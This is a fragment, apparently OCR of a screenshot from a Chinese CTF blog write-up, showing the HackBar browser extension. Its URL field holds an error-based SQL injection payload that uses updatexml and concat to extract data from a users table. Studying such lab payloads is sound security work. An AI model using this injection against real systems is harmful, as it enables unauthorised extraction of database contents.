 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://220.249.52.133:37266/view.php?no=1 and updatexml(1,substring(concat('~',(select data from users)),10),1)#
Enable POST
https://blog.csdn.net/zgwz123456